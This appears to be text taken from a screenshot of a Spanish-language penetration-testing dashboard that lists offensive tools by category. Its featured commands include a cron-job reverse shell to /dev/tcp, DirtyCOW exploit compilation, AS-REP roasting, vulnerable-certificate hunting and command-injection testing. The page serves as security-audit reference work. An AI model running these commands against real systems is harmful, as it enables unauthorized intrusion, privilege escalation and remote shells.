 CyberSec Toolkit Dashboard
141 herramientas • 72 categorías • 21 variables
ASRE
Ordenar: Nombre
Última actualización: 1:59:49 PM
CyberSec Toolkit Dashboard
Herramientas profesionales de ciberseguridad organizadas por categorías
Web Applications
Herramientas y técnicas para
auditoría de aplicaciones web
31 herramientas
19 categorías
Categorías Principales
WebApp 31
Enumeration 3
SQL Injection 3
SSRF 2
Command Injection 2
+14 más
Herramientas Destacadas
Burp Collaborator Check
curl -X POST [URL] -d "callback=http://[BURP_CO…
Command Injection Test
commix -u "[URL]?[PARAM]=id" --batch
CORS Misconfiguration Test
curl -H "Origin: http://evil.com" [URL] -I
Explorar web applications
Ver todas
Active Directory
Herramientas y técnicas para
auditoría de Active Directory
29 herramientas
27 categorías
Categorías Principales
Active Directory 29
Enumeration 2
LDAP 2
SMB 2
Certificate Services 1
+22 más
Herramientas Destacadas
ADCS Certificate Abuse
Certify.exe find /vulnerable /domain:[DOMAIN]
AS-REP Roasting
GetNPUsers.py [DOMAIN]/ -no-pass -usersfile use…
BloodHound Collection
bloodhound-python -u [USER] -p [PASSWORD] -d [D…
Explorar active directory
Ver todas
Linux Privilege
Escalation
Técnicas y herramientas para
escalada de privilegios en Linux
23 herramientas
18 categorías
Categorías Principales
Linux 23
Linux Privesc 23
Kernel Exploit 2
GTFOBins 2
Python 2
+13 más
Herramientas Destacadas
Capabilities Search
getcap -r / 2>/dev/null
Cron Job Hijacking
echo 'bash -i >& /dev/tcp/[IP]/[PORT] 0>&1' > /…
DirtyCOW Exploitation
gcc -pthread dirty.c -o dirty -lcrypt && ./dirty
Explorar linux privilege escalation
Ver todas